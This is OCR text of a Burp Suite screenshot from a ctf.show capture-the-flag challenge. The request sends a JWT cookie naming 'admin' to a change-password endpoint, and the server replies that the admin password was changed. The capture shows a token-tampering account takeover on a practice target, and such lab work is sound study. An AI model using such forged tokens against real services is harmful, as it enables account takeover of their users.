 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 POST http://d9df3512-fdc2-4a18-a7e5-a646a66f1673.challenge.ctf.show/user/changePass HTTP/1.1
2 Host: d9df3512-fdc2-4a18-a7e5-a646a66f1673.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://d9df3512-fdc2-4a18-a7e5-a646a66f1673.challenge.ctf.show
10 Connection: close
11 Referer: http://d9df3512-fdc2-4a18-a7e5-a646a66f1673.challenge.ctf.show/user/reset
12 Cookie: username=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJjdGZzaG93IiwibmFtZSI6ImFkbWluIn0.9UYI29vN5GEibLervB8N3qm1_-UVtR
Ya4coJFxBmCDk; JSESSIONID=92DDAABB48482CC7062BD3B63514AF9F
13 Upgrade-Insecure-Requests: 1
14
15 password=test
Response
Pretty Raw Hex Render \n
国家税务总局 | 国家税务总局某省税务局 | 网站地图
CTF秀
.show
2022年练兵比武竞赛平台
题目序号：3 退出登录 修改密码
欢迎你，test
admin密码修改成功